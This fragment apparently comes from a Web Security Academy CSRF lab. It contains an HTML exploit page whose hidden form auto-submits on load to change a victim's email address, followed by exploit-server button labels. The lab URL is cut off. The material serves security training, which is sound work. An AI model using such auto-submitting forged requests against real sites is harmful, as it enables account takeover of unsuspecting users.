 Body:
<html>
<body>
<form action="https://0af400c304930cd481218a8d00d70008.web-security-academ
method="GET">
<input type="hidden" name="email" value="mins3@mins.com" />
</form>
<script> document.forms[0].submit(); </script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log